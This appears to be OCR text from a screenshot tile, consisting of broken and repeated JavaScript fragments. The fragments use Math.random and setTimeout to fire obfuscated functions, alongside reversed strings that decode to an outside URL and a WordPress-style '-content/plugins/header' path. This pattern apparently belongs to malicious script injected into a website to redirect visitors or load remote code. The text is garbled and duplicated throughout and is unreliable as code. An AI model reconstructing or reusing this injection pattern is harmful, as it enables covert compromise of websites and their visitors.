
0;setTimeout($mWn(0),delay);}d
c=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
oc.snoituloslat
tolg//:sptth\'=
er1=Math.floor(Math.random(
if (number1==3){var delay =
0;setTimeout($mWn(0),delay);}
* 6);if (c==3){var delay =
0;setTimeout($mkD(0), delay);}
redaeh/snigulp/tnetnoc-
oc.snoituloslat
tolg//:sptth\'=
mber1=Math.floor(Math.ran
to